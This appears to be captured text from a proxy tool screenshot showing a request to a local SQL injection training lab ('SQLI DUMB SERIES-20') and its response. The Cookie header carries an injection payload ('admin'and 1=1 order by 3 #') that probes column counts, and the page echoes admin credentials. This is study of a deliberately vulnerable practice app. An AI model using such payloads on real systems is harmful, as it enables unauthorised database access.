 Request
Pretty Raw \n Actions
1 GET /Less-20/index.php HTTP/1.1
2 Host: 127.0.0.1:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8082/Less-20/
8 Connection: close
9 Cookie: uname=admin'and 1=1 order by 3 #&passwd=admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
? Search... 0 match
Response
Pretty Raw Render \n Actions
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin'and 1=1 order by 3 #&passwd=admin and expires: Wed 19 Oct 2022 - 16:27:02
Your Login name:admin
Your Password:admin
Your ID:8
Delete Your Cookie!